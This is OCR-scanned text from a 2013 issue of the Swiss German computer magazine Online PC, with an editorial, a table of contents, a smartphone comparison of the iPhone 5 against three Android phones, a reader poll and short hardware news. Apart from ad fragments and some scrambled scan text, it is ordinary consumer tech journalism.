

Surfen, telefonieren, fernsehen mit dem neuen Kombi-Angebot. www.greenmulti.ch



Internet, Hosting, Voice & TV





# STEG computer & electronics empfiehlt Microsoft® Software







ed with permission from Microsoft Corpora rosoft product images rep

. Basel . Biel-Bienne . Conthey . Dietikon . Grancia/Barbengo . Granges-Paccot . Luzern . Marin . Olten . Rapperswil-Jona . Renens . S.Antonino . St.Gallen . Vernier . Visp . Zollikofen . alten. Der Rechtsweg ist ausgeschlossen. Angebot gilt nur solange Vorrat. \*zzgl. effektivem Jahreszins von 6.2% + CHF 12.- Administrationszuschlag fällig mit der 1. Ratenzahlung.<br>Intel, the Intel logo, Intel Core and Core

# **EDITORIAL / INHALT**



**Tipps gegen Viren**

Wer nach einem Virenbefall auf Nummer sicher gehen will, kommt um eine Neuinstallation nicht herum. Besser, Sie lassen es gar nicht erst soweit kommen. Doch reicht es, Windows-Systeme stets auf dem aktuellsten Stand zu halten, um Schädlinge vom PC fernzuhalten? Online PC verrät, welche Infektionswege aktuelle Computerviren nehmen und zeigt, wie Sie sich dagegen schützen (Seite 28).

**Windows reparieren.** Windows 7 ist im Vergleich mit seinen Vorgängerversionen sehr stabil und nicht so leicht aus dem Gleichgewicht zu bringen. Falls dennoch einmal Probleme aufreten, bringt Windows eine ganze Reihe von Werkzeugen mit, mit denen sich der Ursprungszustand wiederherstellen lässt. In einer zweiteiligen Serie zeigt Online PC, wie Sie Ihren Rechner wieder flott kriegen, wenn das System einmal nicht mehr rund läuft (Seite 16).

**Msconfig.** Auf beinahe jedem Windows-PC vorhanden und dennoch kaum beachtet: das ist das Microsoft System Configuration Utility, kurz Msconfig. Das Konfigurations-Tool von Microsoft spielt seine Stärken vor allem dann aus, wenn es darum geht, Probleme im Rahmen des Windows-Starts zu lösen (Seite 25).

Viel Spass mit Online PC wünscht Ihnen

Jürg Buob, Chefredaktor j.buob@onlinepc.ch



#### **Online PC**

Heftartikel archivieren, mailen, twittern und auf Facebook stellen mit dem iPhone oder Smartphone und der Shortcut-App. Infos: **www.kooaba.com/shortcut**



#### **INHALT 7/2013**



#### **Windows reparieren**

Spezialwerkzeuge gegen Betriebssystemfehler **16**



**EXTRA Sicherheit** Die gefährlichsten Infektionswege – und wie Sie sich schützen **28**

#### **AKTUELL**

**Der Apfel wird alt 4** Das Apple iPhone 5 stellt sich dem Vergleich mit drei aktuellen Smartphones

**Hardware-News 6** Samsung-Smartphone mit 10-fachem Optikzoom

**Software-News 9** Kreativer gestalten mit Foto Manager 12 Deluxe

**Sicherheits-News 12** Mitsurfer erkennen mit Wireless Network Watcher

#### **DVD**

**Überblick: DVD-Inhalt 14** Easeus Todo Backup Free 5.8, Sofort-Tools, 7-Zip 9.20, S.A.D. Formatwandler, Noscript 2.6.6, Adblock Plus 2.2.3, Top 10 Downloads

#### **PRAXIS**



# 2 3

1 4

**Windows auf SSD umziehen**

So übertragen Sie Windows auf eine schnelle SSD **22**

#### **Leserumfrage**

Nehmen Sie an unserer Leserbefragung teil und gewinnen Sie eine von fünf Schutzhüllen für das Samsung Galaxy S4 im Wert von je 35 Franken. **62**



#### **TEST & KAUFBERATUNG**







# **Der Apfel wird alt**

Das iPhone 5 von Apple stellt sich dem Vergleich mit drei aktuellen "Superphones". Das HTC One, das Samsung Galaxy S4 und das Sony Xperia Z bringen starke Leistungen.

Die Hersteller nennen sie stolz "Super-<br>phones": Sie sind dank Vierkern-Prozesie Hersteller nennen sie stolz "Supersoren schnell, zeigen eine optische Pracht auf grossen Displays und gehen dank LTE mit Highspeed ins Netz. Wie schlägt sich der Dauerbrenner iPhone gegen die neuen Konkurrenten? Wir haben drei aktuelle "Superphones" mit dem iPhone 5 verglichen.

Es treten an: das Samsung Galaxy S4, das sich wie sein Vorgänger schon nach wenigen Wochen zum Bestseller entwickelt hat; das HTC One, das unter anderem mit seinem Nobel-Design punkten soll und das Sony Xperia Z mit Multimedia-Vollausstattung (Bild A). Alle Geräte liegen im Preisbereich zwischen 599 und 969 Franken, je nach Speichergrösse.

#### **Design und Bauweise**

Für so viel Geld darf der Käufer eine erstklassige Verarbeitung und hochwertige Materialien erwarten. Grundsätzlich erfüllt das Quartett diesen Anspruch auch. Unterschiede gibt es trotzdem: So lässt sich der Akku nur bei Samsung vom Anwender auswechseln. Bei allen anderen ist der Kraftspender fest verbaut, HTC und Apple verzichten auch noch auf einen Slot für eine Speicherkarte, was aber zumindest für ein stabiles Gehäuse sorgt. Leider verwendet Samsung als einziger Hersteller viel Kunststoff, vor allem der Akkudeckel wirkt billig. Apple und Sony setzen dagegen auf gehärtetes Glas und HTC fertigt sein One aus

einem massiven Aluminiumblock. Damit sticht es beim Design heraus, während das Sony durch den Schutz vor Spritzwasser und Staub punkten kann. Das iPhone im mittlerweile klassischen Look kann dagegen mit einem geringen Gewicht von 112 Gramm beeindrucken.

Am Ende kann hier der Geschmack entscheiden – was die Schnittstellen betrifft, hat Samsung aber mit dem optisch am wenigsten spektakulären Galaxy S4 die Nase vorn.

#### **Display**

Wer Filme und Web-Seiten auf dem Smartphone ge-



**Das hält dicht:** Die Hülle des Sony Xperia Z verträgt auch mal etwas Wasser (Bild A)

niessen will, braucht dazu viel Platz auf dem Display. So bieten Samsung und Sony gleich 5 Zoll – das entspricht 12,7 Zentimetern in der Diagonale. Das HTC ist mit 4,7 Zoll (11,9 cm) nur unwesentlich kleiner, während das iPhone mit 4 Zoll (10,2 cm) deutlich abfällt. Positiv lässt sich vermerken, dass es sich so gerade noch mit einer Hand bedienen lässt, während das bei den anderen Geräten schwierig wird.

Bei der Auflösung setzen die Apple-Kontrahenten auf Full-HD, doch in der Realität ist der Vorteil bei der Schärfe gegenüber dem iPhone kaum zu erkennen. Unterschiede gibt

es bei der Farbdarstellung: Das

Samsung bietet hier die grösste Leuchtkraft und das tiefste Schwarz, doch auch das Sony und das HTC können überzeugen. Das iPhone wirkt etwas blasser, hat aber ebenfalls ein hohes Niveau. Ein Problem haben alle vier: Die Spiegelungen sind vor allem draussen sehr stark.

#### **Technik**

Apple macht offiziell keine Angaben zur Leistung seines Prozessors. Er muss mit zwei Kernen auskommen, während die anderen Smartphones alle rasante Quadcore-Herzen haben. Doch auch hier zeigt sich

im alltäglichen Einsatz weniger Rückstand als erwartet: Auch das iPhone 5 ist schnell und nur wenige Apps bringen es an den Rand seiner Leistungsfähigkeit. Hier macht sich die Optimierung der Programme für die Hardware bemerkbar, die bei Android angesichts der technischen Spannweite der Endgeräte viel schwieriger ist.

Was den Speicher betrifft, handeln sich sowohl Apple als auch HTC einen Rüffel für den fehlenden Speicherkarten-Slot ein. Die von Haus aus nur mit 16 GByte ausgestatteten Samsung und Sony können dagegen um immerhin 64 GByte erweitert werden. Genau 64 GByte Speicher hat die beste iPhone-Version – zum saftigen Preis von fast 1'000 Franken.

Bei der Ausstattung zeigen sich dann weitere Unterschiede: So bietet das iPhone noch immer kein NFC, auch WLAN im neuen ac-Standard beherrscht es noch nicht. Hier zeigt sich, dass das iPhone 5 bereits seit September 2012 auf dem Markt ist, während die drei Kontrahenten erst in diesem Frühjahr debütierten. Immerhin ist der LTE-Empfang möglich. Damit surft man im Zusammenspiel mit dem sehr guten Safari-Browser am schnellsten.

#### **Kamera**

Legt man die Pixelzahl zu Grunde, müssten Samsung und Sony bei der Kamera die Nase vorn haben; doch 13 Megapixel allein machen noch keine guten Bilder. So kann das iPhone, was die Echtheit der Farben betrifft, noch im-

mer Massstäbe setzen, ausserdem schiesst es in der Grundeinstellung die besten Bilder, ohne dass der Anwender viel einstellen muss oder kann. Die anderen Geräte bieten mehr Optionen und bei etwas Beschäftigung mit den Möglichkeiten erhält man vor allem beim Samsung sehr gute Ergebnisse. Das HTC bietet eigentlich nur 4,7 Megapixel, diese sollen qualitativ aber an die Konkurrenten heranreichen. Vor allem bei wenig Licht ist das One tatsächlich sehr gut, doch Landschaftsaufnahmen fehlt etwas die Tiefe. Bei der Videoqualität liegen Samsung und Sony vorn, aber auch HTC und Apple bieten ein hohes Niveau mit Full-HD. Auch beim Filmen kann der US-Oldie locker mithalten, vor allem der effektive Bildstabilisator fällt positiv auf.

#### **Bedienung**

Das Duell Android gegen iOS entscheidet sich nach Geschmack des Anwenders: Das Apple-Betriebssystem setzt noch immer den Massstab, wenn es um einfache Bedienung geht, doch es wirkt inzwischen etwas antiquiert und weniger individualisierbar. Einen richtig modernen Homescreen hat dagegen HTC mit seinen Feeds aus Nachrichten und sozialen Netzwerken programmiert. Auch Samsung



**Android-Smartphone:** Vorsprung durch Technik (Bild B)

und Sony reichern die Android-Oberfläche um eigene Elemente und Widgets an, die vor allem beim Samsung manchmal zu verspielt sind.

#### **Fazit**

Das neue iPhone ist (über-)fällig: Das hohe Tempo der Innovation zeigt, dass sich die Konkurrenz einen Vorsprung durch Technik erarbeitet hat (Bild B). Das Grundkonzept und die Bedienung des iPhones können aber noch immer überzeugen.

*Boris Boden/jb*

#### **Online-Umfrage**

**Ihre Meinung ist gefragt: In jeder Ausgabe des Online PC Magazins erkundet die Redaktion die Lesermeinung zu einem bestimmten Thema.**

So haben die Teilnehmerinnen und Teilnehmer der Umfrage vom Juni abgestimmt:

**Nutzen Sie schon eine SSD-Festplatte?**



Stimmen Sie jetzt ab unter:

▪ **www.onlinepc.ch/onlineumfrage**



# **Microsoft-Sculpt-Mäuse**

Microsoft bringt zwei neue Mäuse auf den Markt, die Sculpt Mobile Mouse und die Sculpt Comfort Mouse.Die Eingabegeräte wurden für ein produktives Zusammenspiel mit Windows 8 entwickelt und sind mit Microsofts Blue-Track-Technologie ausgestattet. Mit dem ergonomisch geformten Gehäuse und den gummierten Seitenflächen sollen die Computermäuse optimal in der Hand liegen. **www.microsoft.ch; Webcode: 39161**



# **Tablet mit Firefox OS**

Mozilla hat auf der Computermesse Computex einen Tablet-PC mit Firefox OS vorgestellt. In Zusamenarbeit mit dem Hardware-Hersteller Foxconn sollen fünf Geräte auf den Markt kommen.Wie der Technologie-Blog "The Next Web" berichtet, sind neben Tablet-PCs und Smartphones auch weitere Geräte wie Fernseher mit Firefox OS geplant. ph **www.mozilla.com; Webcode: 39164**

# **Mobile-Zubehör von ARP**

